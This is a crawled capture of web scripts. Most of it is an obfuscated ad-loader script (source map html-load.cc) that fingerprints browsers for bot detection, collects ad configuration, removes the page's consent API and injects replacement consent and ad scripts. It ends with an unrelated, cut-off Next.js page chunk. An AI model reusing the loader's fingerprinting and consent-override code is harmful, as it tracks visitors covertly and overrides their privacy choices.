n=Gu(),r=e(2334)===n,i=e(2596)===n;if(!r&&!i)return!1;var o=window;return Ju([e(2051)in o,e(865)in o,r&&!(e(2538)in o),i&&/android/i[e(2744)](navigator[e(2905)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(272)])||void 0===n?void 0:n[e(815)]();return Zu(r,e(457))?e(893):Zu(r,e(2541))||Zu(r,e(989))?e(587):Zu(r,e(2045))?e(2045):Zu(r,e(609))?e(609):Zu(r,e(3159))||Zu(r,e(558))?e(3159):Zu(r,e(1259))?e(1259):Zu(r,e(1654))?e(1654):e(1815)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(1487)]&&document[e(1487)]()},userAgent:function(){return navigator[t(272)]},appVersion:function(){const e=t;var n=navigator[e(2905)];if(null==n)throw new qu(-1,e(986));return n},rtt:function(){const e=t;if(void 0===navigator[e(1413)])throw new qu(-1,e(1684));if(void 0===navigator[e(1413)][e(2362)])throw new qu(-1,e(1608));return navigator[e(1413)][e(2362)]},windowSize:function(){const e=t;return{outerWidth:window[e(881)],outerHeight:window[e(1681)],innerWidth:window[e(795)],innerHeight:window[e(2528)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1095)])throw new qu(-1,e(1043));if(void 0===navigator[e(1095)][e(1306)])throw new qu(-3,e(749));return navigator[e(1095)][e(1306)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1095)])throw new qu(-1,e(1043));if(void 0===window[e(1447)])throw new qu(-1,e(409));return navigator[e(1095)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2472)])return t[e(2472)][e(649)]()}throw new qu(-3,e(2595))},productSub:function(){const e=t;var n=navigator[e(2213)];if(void 0===n)throw new qu(-1,e(2227));return n},windowExternal:function(){const e=t;if(void 0===window[e(639)])throw new qu(-1,e(2650));var n=window[e(639)];if(e(2913)!=typeof n[e(649)])throw new qu(-2,e(1812));return n[e(649)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1406)])throw new qu(-1,e(271));for(var n=navigator[e(1406)],r=Object[e(303)](n)===MimeTypeArray[e(395)],i=0;i<n[e(1306)];i++)r&&(r=Object[e(303)](n[i])===MimeType[e(395)]);return r},evalLength:function(){const e=t;return eval[e(649)]()[e(1306)]},webGL:function(){const e=t;var n=document[e(1707)](e(2768));if(e(2913)!=typeof n[e(565)])throw new qu(-2,e(2322));var r=n[e(565)](e(1433));if(null===r)throw new qu(-4,e(2708));if(e(2913)!=typeof r[e(951)])throw new qu(-2,e(1004));return{vendor:r[e(951)](r[e(2929)]),renderer:r[e(951)](r[e(1563)])}},webDriver:function(){const e=t;if(null==navigator[e(138)])throw new qu(-1,e(3147));return navigator[e(138)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(755)]||r[e(3026)]||r[e(710)]||r[e(2434)];if(void 0!==o&&i[e(2952)]([o]),Array[e(3174)](r[e(2153)]))e(2334)===Gu()&&Ju([!(e(2572)in(n=window)),e(3079)in n,""+n[e(839)]==e(1984),""+n[e(2353)]==e(2828)])>=3||i[e(2952)](r[e(2153)]);else if(e(2562)==typeof r[e(2153)]){var s=r[e(2153)];s&&i[e(2952)](s[e(429)](","))}return i},notificationPermissions:function(){return Iu(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1f;switch(n[r(2776)]){case 0:if(void 0===window[r(1185)])throw new qu(-1,r(566));if(void 0===navigator[r(927)])throw new qu(-1,r(1735));if(r(2913)!=typeof(t=navigator[r(927)])[r(214)])throw new qu(-2,r(1728));n[r(2776)]=1;case 1:return n[r(2841)][r(2952)]([1,3,,4]),[4,t[r(214)]({name:r(858)})];case 2:return e=n[r(572)](),[2,r(1739)===window[r(1185)][r(1809)]&&r(1726)===e[r(1951)]];case 3:throw n[r(572)](),new qu(-3,r(1614));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1846)])throw new qu(-1,e(216));var n=document[e(1846)];if(e(2913)!=typeof n[e(2237)])throw new qu(-2,e(2401));return n[e(2237)]()},functionBind:function(){const e=t;if(void 0===Function[e(395)][e(2169)])throw new qu(-2,e(1644));return Function[e(395)][e(2169)][e(649)]()},process:function(){const e=t;var n=window[e(748)],r=e(1637);if(void 0===n)throw new qu(-1,""[e(2304)](r,e(825)));if(n&&e(775)!=typeof n)throw new qu(-3,""[e(2304)](r,e(230)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1277)]={window:[e(1277)]},n[e(329)]={window:[e(327)]},n[e(1435)]={window:[e(921)]},n[e(635)]={window:[e(2164)]},n[e(2609)]={window:[e(2546)]},n[e(1469)]={window:[e(1469)]},n[e(1629)]={window:[e(187),e(1473)]},n[e(1058)]={window:[e(2938)]},n[Uu]={window:[e(2180),e(1506)]},n[e(381)]={window:[e(978)]},n[Ru]={window:[e(2821),e(204),e(2933),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1446),e(1228),e(258)]},n[e(347)]={window:[e(447)]},n[e(138)]={window:[e(138),e(1839),e(2718),e(1552),e(424),e(2516),e(699)],document:[e(1687),e(440),e(1414),e(2341),e(1729),e(2735),e(404),e(1687),e(918),e(2527),e(2846),e(373),e(2086),e(554)]},n[Pu]={window:[e(1873),e(1535)]},n),o={},s=Vu(window),a=[];for(r in void 0!==window[e(2215)]&&(a=Vu(window[e(2215)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1788)]&&Bu[e(2161)](void 0,ju([s],c[e(1788)],!1)),u=!(void 0===c[e(2215)]||!a[e(1306)])&&Bu[e(2161)](void 0,ju([a],c[e(2215)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1f;this[t(3035)]=void 0,this[t(444)]=void 0}return n[e(395)][e(895)]=function(){return this[e(3035)]},n[e(395)][e(994)]=function(){return this[e(444)]},n[e(395)][e(1753)]=function(){const t=e;if(void 0===this[t(3035)])throw new Error(t(2732));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2562)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(1613)]&&(o=c)}return[i,o]}(this[t(3035)],Yu),r=n[0],i=n[1];return this[t(444)]=r,i},n[e(395)][e(211)]=function(){return Iu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1f;switch(e[n(2776)]){case 0:return t=this,[4,Du(Qu)];case 1:return t[n(3035)]=e[n(572)](),[2,this[n(3035)]]}}))}))},n}(),$u=h(6516);const td=async e=>{const n=t;try{if(r=navigator[n(272)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(1486),"i")}catch(t){Mu=Nu}return Mu}()[n(2744)](r))return st.A[n(2179)](n(2795)[n(2304)](navigator[n(272)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1154)],r=void 0===e||e;return Iu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1f;switch(e[n(2776)]){case 0:return r&&function(){const t=n;if(!(window[t(3080)]||Math[t(1900)]()>=.001))try{var e=new XMLHttpRequest;e[t(2510)](t(2013),t(263)[t(2304)](t(1451),t(1638)),!0),e[t(2070)]()}catch(e){console[t(2321)](e)}}(),[4,(t=new Ku)[n(211)]()];case 1:return e[n(572)](),[2,t]}}))}))}({monitoring:!1})[n(1314)]((t=>t[n(1753)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(461)))),100))),r=await Promise[n(2982)]([t,e]);if(r&&r[n(1613)])return st.A[n(2179)](n(349)[n(2304)](r[n(829)])),!0}catch(t){return st.A[n(2179)](n(1603),t),!1}}catch(t){return st.A[n(2179)](n(480),t),st.A[n(2321)](t,n(1688)),!1}var r;if(navigator[n(272)][n(2773)](n(2240))||n(664)===navigator[n(272)]&&n(2283)===location[n(300)])return!0;try{const t=[n(2118)];if([n(2838),n(498)][n(2773)](navigator[n(272)])&&t[n(2330)]((t=>location[n(300)][n(2063)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2304)](rt.A[n(302)],n(1780)),kind:ht.MN[n(367)],endpoint:rt.A[n(302)]}));if(n(3140)===await t[n(3179)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2304)](rt.A[n(302)],n(1207)),endpoint:rt.A[n(302)]}));return await r[n(450)]()}function nd(e){const n=t;if(Array[n(3174)](e)){const t=e[n(1034)](nd);return t[n(1306)]>0&&n(2562)==typeof t[0]?t[n(2432)](((t,e)=>String(t)[n(1121)](String(e),void 0,{numeric:!0,sensitivity:n(1711)}))):t}if(e&&n(775)==typeof e&&null!==e){const t=Object[n(1250)](e)[n(2432)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=h(6964);window[t(1087)]=!1,window[t(1087)]=!1;const id=window[t(2775)][t(300)],od=(new URL(rt.A[t(302)])[t(300)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(211)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2823)[t(2304)](t(1200),t(885)),r=document[t(1707)](t(1389));r[t(1816)]=e,document[t(2667)][t(1276)](r)}()}catch(t){}_t.A[n(211)](window);const o=null===(r=document[n(2653)])||void 0===r?void 0:r[n(2760)](n(1380));if(o)window[n(1339)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2653)])||void 0===s?void 0:s[n(2760)](n(2399));t&&window[n(1339)](t,"*")}if(null===(i=document[n(2653)])||void 0===i||i[n(2391)](),function(){const t=n;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1471)===location[t(3098)]&&(location[t(3098)]="",wt.A[t(2202)](t(3108),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2653)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1306)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(577)](i(2848))?a:i(702)[i(2304)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2760)](n(2699))||e[n(2760)](n(3160));if(null===r)throw new Error(n(2134));return r=r[n(577)]("//")?t[n(1419)]+r:r,new URL(r,t[n(2900)])}(e,n);if(c[i(300)]===s[i(300)]&&c[i(1981)]===s[i(1981)])return null;c[i(682)]=s[i(682)],c[i(1419)]=/localhost|127.0.0.1/[i(2744)](s[i(682)])?i(1842):i(2332),s[i(1981)]&&(c[i(1981)]=s[i(1981)]),Object[i(1781)](o)[i(1619)]((t=>{const e=i;let[n,r]=t;c[e(368)][e(2202)](n,r)}));const l=(0,Au.R0)(n);return l[i(321)](i(3160),c[i(2900)]),l}(location,document[t(2653)],wt.A[t(2013)](t(3108),!1),e);return!!i&&(document[t(2653)][t(1399)]?(0,Au.WH)(i,document[t(2653)]):(0,Au.qj)(i),document[t(2653)][t(2391)](),console[t(873)](t(2992)),!0)}({essential:""}))throw new Error(n(2270));try{window[n(176)](new CustomEvent(n(2463)))}catch(t){}return Su[n(2239)](n(1380))?(window[n(3170)]=rt.A[n(2335)],(0,ot.wZ)(e),st.A[n(2015)](e),st.A[n(2179)](n(2335),rt.A[n(2335)]),st.A[n(2179)](n(2208),rt.A[n(397)]),st.A[n(2179)](n(2775),window[n(2775)][n(2900)]),st.A[n(2179)](n(2842),window[n(1429)][n(272)]),st.A[n(2179)](n(2791),(0,ot.LZ)()),st.A[n(2179)](n(278),Cu.A[n(281)]()[n(649)]()),rt.A[n(2179)]||n(2382)===wt.A[n(2013)](n(3146),!1)?((0,vu.z)((0,At.i7)(n(2244))),window[n(2287)]=nu.md,window[n(1286)]=nu.ks,window[n(2388)]=nu._,window[n(2958)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(414)],endpoint:rt.A[n(302)]}),window[n(304)]=ht.sH,window[n(2756)]=ht.EW,window[n(2618)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(930)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(873)](n(2438)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(233)])&&void 0!==i||(r[n(233)]={}),window[n(233)][n(2593)]=!0,window[n(233)][n(1719)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,f,m,p,g,b,w;let v=arguments[t(1306)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(551)](e);let i="";for(let t=0;t<r[n(1306)];t++)i+=String[n(455)](r[t]);return btoa(i)}(JSON[t(2125)](nd({a_summary:{gpt:{paths:null===(e=window[t(1260)])||void 0===e||null===(e=e[t(1302)]())||void 0===e||null===(e=e[t(1206)]())||void 0===e?void 0:e[t(1034)]((e=>e[t(1432)]()))}},prebid:{config:null===(r=window[t(1645)])||void 0===r||null===(i=r[t(2350)])||void 0===i?void 0:i[t(2850)](r),userIds:null===(o=window[t(1645)])||void 0===o||null===(s=o[t(1026)])||void 0===s?void 0:s[t(2850)](o),adUnits:null===(a=window[t(1645)])||void 0===a?void 0:a[t(180)],installedModules:null===(c=window[t(1645)])||void 0===c?void 0:c[t(289)],consentMetadata:null===(l=window[t(1645)])||void 0===l||null===(u=l[t(2530)])||void 0===u?void 0:u[t(2850)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1645)])||void 0===d||null===(h=d[t(2121)])||void 0===h?void 0:h[t(2850)](d),events:null===(f=window[t(1645)])||void 0===f||null===(m=f[t(2119)])||void 0===m?void 0:m[t(2850)](f)}:void 0,gpt:{config:null===(p=window[t(1260)])||void 0===p||null===(g=p[t(2350)])||void 0===g?void 0:g[t(2850)](p),pubads:{slots:null===(b=window[t(1260)])||void 0===b||null===(b=b[t(1302)]())||void 0===b||null===(b=b[t(1206)]())||void 0===b?void 0:b[t(1034)]((e=>({adUnitPath:e[t(1432)](),attributeKeys:e[t(1606)](),categoryExclusions:e[t(3070)](),clickUrl:e[t(871)](),slotId:e[t(1327)](),sizes:e[t(1019)](),outOfPage:e[t(2198)](),services:e[t(2458)]()[t(1034)]((e=>({name:e[t(1018)]()}))),targeting:Object[t(2418)](e[t(3118)]()[t(1034)]((n=>[n,e[t(657)](n)])))}))),targeting:Object[t(2418)](null===(w=window[t(1260)])||void 0===w||null===(w=w[t(1302)]())||void 0===w||null===(w=w[t(3118)]())||void 0===w?void 0:w[t(1034)]((e=>{const n=t;var r;return[e,null===(r=window[n(1260)])||void 0===r||null===(r=r[n(1302)]())||void 0===r?void 0:r[n(657)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(694)])||void 0===x||x[t(2850)](k,y)}catch(t){}return y};const l=Math[n(2534)](performance[n(449)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(2013)](e(1090));return i?Boolean(i):await r})(e)&&!vt(location[n(2900)])&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1))return(0,ot.mQ)(e,new Map([[n(1352),n(1998)]])),void st.A[n(2179)](n(3142));const u=(0,dt.i)();if(!u)return void st.A[n(2179)](n(2573));const d=rt.A[n(302)][n(2773)](n(711));(0,ot.gX)(d?1:u[n(935)]),st.A[n(2179)](n(3034),u);const h=(window[n(2775)][n(1168)]+window[n(2775)][n(3098)])[n(2773)](n(226))||n(2382)===wt.A[n(2013)](n(226),!1);if(!u)return st.A[n(2179)](n(683));if(null!==(o=null==u?void 0:u[n(842)])&&void 0!==o&&!o&&window[n(2056)]!==window[n(944)])return st.A[n(2179)](n(1891));if(u[n(2818)]&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1)&&!h){const[g,b]=await Promise[n(513)]([(0,Tu.H4)(u[n(1241)]),(0,Tu.jy)(u[n(753)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(2179)](n(2078))}if(!u[n(340)]&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1)&&!h)return st.A[n(2179)](n(765));wt.A[n(2652)](u[n(2082)]&&!!u[n(2898)]),(0,_u.Nq)();const[f,m]=null!=u&&u[n(1172)]||h?[!0,!0]:await Promise[n(513)]([(0,Tu.H4)(u[n(1241)]),(0,Tu.jy)(u[n(753)])]);if(window[n(233)][n(3104)]=f,(0,_u.B3)(),st.A[n(2179)](n(1813),f),st.A[n(2179)](n(2893),m),u[n(391)]){const w=await async function(t){const e=n;try{const n=wt.A[e(2013)](e(2917));if(n)try{const r=JSON[e(1426)](n);if(r[e(1287)]&&r[e(1287)]+864e5>Date[e(449)]())return ed(t)[e(1314)]((t=>{const n=e;t&&wt.A[n(2202)](n(2917),JSON[n(2125)]({...t,cachedAt:Date[n(449)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(2202)](e(2917),JSON[e(2125)]({...r,cachedAt:Date[e(449)]()})),r}catch(t){return st.A[e(2321)](e(1199),t),{ivt:!1,reason:e(2321)}}}(e);if(w[n(2917)])return(0,ot.mQ)(e,new Map([[n(1352),w[n(2016)]],[n(1217),f[n(649)]()]])),void st.A[n(2179)](n(932))}(0,ot.JR)(e,f,f&&m,null!==(s=u[n(680)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(1622)])||void 0===a?void 0:a[n(1831)]((t=>t[n(2860)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2773)](d)||Math[l(1900)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1260)]=window[o(1260)]||{},window[o(1260)][o(2556)]=window[o(1260)][o(2556)]||[],window[o(1260)][o(2556)][o(2952)]((()=>{const t=o,a=Math[t(2534)](performance[t(449)]());let c=!1;window[t(1260)][t(1302)]()[t(2985)](t(489),(e=>{const n=t;if(c)return;const r=e[n(1303)][n(1432)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2534)](performance[n(449)]())})})),window[t(1260)][t(1302)]()[t(2985)](t(995),(o=>{const l=t;if(c)return;const u=o[l(1303)][l(1432)]()||"";if(!u||!s[u])return;if(o[l(1830)])return;c=!0;const d=Math[l(2534)](performance[l(449)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(489)],d)}))}))})(e,c,o,u))})(e,u[n(2570)],u[n(935)],f,m,null!==(c=v[n(1163)])&&void 0!==c&&c,l)}catch(y){}function p(){const t=n;try{const e=window[t(1260)];return!!e&&t(1860)===e[t(2786)][t(649)]()}catch(t){return!1}}if(Cu.A[n(1438)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,f)}),1051),!(0,ft.Gb)(u[n(1428)])&&!vt(location[n(2900)]))return void st.A[n(2179)](n(3028));if(u[n(2551)]&&(0,ft.oi)(u[n(2551)]))return(0,ot.ME)(e),void st.A[n(2179)](n(2602));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2055)]=e[o(2082)],window[o(1743)]=e[o(2570)];let c,l,u,d=!1,h=!1;if(St(),r){var f;if(st.A[o(2179)](o(228),e[o(1949)]),null!==(f=e[o(1949)])&&void 0!==f&&f[o(2860)]){var m;st.A[o(2179)](o(1301),e[o(2082)]);const n=null!==(m=e[o(1949)][o(2485)])&&void 0!==m?m:"eu";(o(513)===n||"eu"===n&&e[o(2082)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2770)])&&void 0!==i?i:3e3;if(st.A[r(2179)](r(346)),await async function(t){const e=r,n=e(197);try{const t=localStorage[e(2684)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1426)](t);if(r&&r>Date[e(449)]())return st.A[e(2179)](e(2733)[e(2304)](n,e(2507))[e(2304)](r-Date[e(449)](),"ms")),n}}catch(t){st.A[e(2321)](e(360),t)}st.A[e(2179)](e(478));const i=await xt(t);try{localStorage[e(2234)](n,JSON[e(2125)]({value:i,expiresAt:Date[e(449)]()+3e5})),st.A[e(2179)](e(1640)+i)}catch(t){st.A[e(2321)](e(1067),t)}return i}(s))return st.A[r(2179)](r(168)),!1;st.A[r(2179)](r(2553)[r(2304)](n[r(1352)],r(1158))),r(2358)===n[r(1352)]?(n[r(723)]&&(window[r(243)]=n[r(723)]),n[r(682)]&&(window[r(481)]=n[r(682)])):r(1938)===n[r(1352)]&&(window[r(2915)]=n[r(723)],n[r(2695)]&&(window[r(458)]=n[r(2695)])),st.A[r(2179)](r(2525));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2321)](e(1935),t)}};a((()=>delete window[r(564)])),a((()=>delete window[r(2225)])),a((()=>delete window[r(1049)])),a((()=>window[r(787)][r(1957)]&&window[r(787)][r(1957)][r(2932)][r(2391)]())),a((()=>window[r(787)][r(410)]&&window[r(787)][r(410)][r(2932)][r(2391)]())),a((()=>window[r(787)][r(1080)]&&window[r(787)][r(1080)][r(2932)][r(2391)]()));const c=document[r(1232)](r(2667))[0],l=r(2358)===n[r(1352)]?""[r(2304)](rt.A[r(302)],r(1056)):r(1938)===n[r(1352)]?""[r(2304)](rt.A[r(302)],r(2253)):r(725)===n[r(1352)]||r(2873)===n[r(1352)]?n[r(2873)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1707)](r(1389));return d[r(2262)]=!0,d[r(1352)]=r(1759),d[r(3160)]=u,c[r(1276)](d),st.A[r(2179)](r(747)[r(2304)](n[r(1352)],r(268))),!0}(t,rt.A[o(302)],e[o(1949)]))}const n=xt(1e4)[o(1314)]((n=>{const r=o,i=!n;return st.A[r(2179)](r(1804)[r(2304)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1f;window[n(564)]?window[n(564)](n(2985),2,(i=>{const o=n;r=i[o(807)],st.A[o(2179)](o(1211),i),!e||i[o(943)]?o(1112)===i[o(1317)]||o(2466)===i[o(1317)]?t(!0):st.A[o(2179)](o(1859),i[o(1317)]):st.A[o(2179)](o(1672),i[o(943)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2982)]([i,s]);return window[n(564)]&&void 0!==r&&window[n(564)](n(2419),2,(t=>{const e=n;st.A[e(2179)](e(2973),t)}),r),a}(0,e[o(2082)]),h=!u),[o(3027),o(2411),o(1888)][o(2330)]((t=>location[o(682)][o(2063)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(564)](n(2985),2,(e=>{const r=n;var i;window[r(2048)]=!(!e[r(943)]||1==(null!==(i=e[r(2558)][r(2317)][1])&&void 0!==i?i:0)),window[r(564)](r(2419),2,(function(){const t=r;st.A[t(2179)](t(150))}),e[r(807)]),t()})),setTimeout((()=>{e(new Error(n(324)))}),104)}))[o(475)]((t=>{const e=o;st.A[e(2321)](e(2561),t)})),st.A[o(2179)](o(2048),window[o(2048)])))}if(e[o(1991)]&&(0,dt.I)(e[o(1991)],r,i,t),wt.A[o(2013)](o(1978),!1)){var p;const t=wt.A[o(2013)](o(1978),!1)[o(429)](",");e[o(798)]=(null!==(p=e[o(798)])&&void 0!==p?p:[])[o(2393)]((e=>t[o(2330)]((t=>e.id[o(2773)](t)))))}e[o(798)]=yt(null!==(s=e[o(798)])&&void 0!==s?s:[]),e[o(669)]=yt(e[o(669)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1619)]((t=>t[r(2943)](e,n))),b[r(2202)](e,n)}),r)[0],[v,y]=bt(g,b[o(2202)][o(2169)](b),r),x=null===(a=window[o(233)])||void 0===a?void 0:a[o(2556)];if(window[o(233)]={...window[o(233)],...v},Array[o(3174)](x)&&x[o(1619)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2900)]))return void st.A[o(2179)](o(2564));const k=await(0,mt.C8)(t,rt.A[o(302)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(798)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(302)]);e[r(300)]=""[r(2304)](t,".")[r(2304)](e[r(300)]),gt(e[r(2900)])}const l=n?(0,mt.XV)(rt.A[r(302)],0):rt.A[r(302)];if(pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:l+r(503),kind:ht.MN[r(414)],endpoint:l})),null!==(i=e[r(798)])&&void 0!==i&&i[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>t[e(826)]))}))&&pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2027),kind:ht.MN[r(414)],endpoint:l})),null!==(s=e[r(798)])&&void 0!==s&&s[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>t[e(1093)]||t[e(1137)]||t[e(2641)]||t[e(3115)]||t[e(1901)]||t[e(2662)]||t[e(967)]||t[e(1404)]||t[e(1309)]||t[e(1601)]))}))&&(pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2067),kind:ht.MN[r(414)],endpoint:l})),pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:l+r(1105),kind:ht.MN[r(414)],endpoint:l}))),null!==(a=e[r(798)])&&void 0!==a&&a[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>(0,ft.P)(t[e(1093)])&&e(308)===t[e(1093)][e(2878)][e(1352)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1530),kind:ht.MN[r(414)],endpoint:l});pt(r(2433),r(1389),e)}null!==(c=e[r(798)])&&void 0!==c&&c[r(1831)]((t=>{const n=r;var i;return null===(i=t[n(2032)])||void 0===i?void 0:i[n(2330)]((t=>(0,ft.$8)(e[n(2695)],t[n(1093)])))}))&&pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2582),kind:ht.MN[r(414)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(134)+btoa(location[o(300)]);document[o(2985)](o(886),(()=>window[S]=Date[o(449)]())),window[o(2985)](o(530),(()=>window[S]=Date[o(449)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(270)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(798)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(2775)][n(2900)][n(429)]("#")[0]&&(_=window[n(2775)][n(2900)][n(429)]("#")[0],null!==(l=e[n(850)])&&void 0!==l&&l&&c[n(1619)]((t=>{const e=n;var r;return null===(r=document[e(146)](t))||void 0===r?void 0:r[e(2391)]()})),(null===(u=e[n(949)])||void 0===u||u)&&(z={},g[n(1619)]((t=>t[n(1562)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(233)]={...window[n(233)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1003)])&&void 0!==s?s:[]),g[n(1619)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1747)][e(2745)][e(1003)])&&void 0!==r?r:[])})),!M&&e[n(1926)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(1926)])}),1e4)),!0}))[o(2120)]()})(e,u,f,m)}catch(x){st.A[n(2321)](x,n(2243),x[n(2472)])}}catch(k){throw k}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js
body_size: 1846
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4799],{52665:(i,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSG:()=>q,default:()=>G});var e=n(96427),o=n(37876);n(14232);var r=n(5347),c=n(88495),s=n(26751),l=n(75658),a=n(84345),d=n(48230),p=n.n(d),u=n(21626),h=n(11012),m=n(24465);function x(){let i=(0,e._)(["\n    max-width: 40%;\n  "]);return x=function(){return i},i}function f(){let i=(0,e._)(["\n    ","\n  "]);return f=function(){return i},i}function g(){let i=(0,e._)(["\n    & > * {\n      width: 50%;\n    }\n  "]);return g=function(){return i},i}function y(){let i=(0,e._)(["\n    & > * {\n      width: 50%;\n    }\n  "]);return y=function(){return i},i}function _(){let i=(0,e._)(["\n  width: 100%;\n  &:not(:last-child) {\n    padding-bottom:  ","px;\n    border-bottom: 1px solid ",";\n  }\n"]);return _=function(){return i},i}function w(){let i=(0,e._)(["\n      width: 60px;\n    "]);return w=function(){return i},i}function j(){let i=(0,e._)(["\n    ","\n  "]);return j=function(){return i},i}let b=u.Ay.div.withConfig({componentId:"sc-61af046c-0"})([""," margin:"," auto;"],i=>i.theme.mixins.media.pc(x()),i=>"".concat(i.theme.spacing[5],"px")),N=u.Ay.h1.withConfig({componentId:"sc-61af046c-1"})([""," "," 